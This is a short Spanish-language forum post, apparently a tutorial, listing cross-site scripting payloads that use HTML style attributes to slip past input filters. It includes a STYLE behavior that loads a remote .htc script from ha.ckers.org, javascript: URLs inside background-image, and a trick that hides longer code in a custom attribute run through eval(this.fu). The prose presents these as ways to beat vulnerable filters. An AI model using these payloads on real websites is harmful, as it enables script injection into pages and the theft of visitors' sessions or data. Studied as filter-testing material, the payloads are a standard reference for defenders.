 DIRECTA

Código:

<BR SIZE="&{alert('XSS')}">
<FK STYLE="behavior: url(http://ha.ckers.org/xss.htc);">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">

Style es MUY facil de usar, y muchos filtros son vulnerables. Usted cree que se puede meter algo en este a primera vista, pues ya ven.. si se puede, logicamente no se incrusta todo en el espacio que se tiene, se puede usar:

Código:

eval(this.fu)
y en el div, agregar un campo "fu" con el codigo
<div fu="alert('Hola');" STYLE="background-image: url(javascript:eval(this.fu))">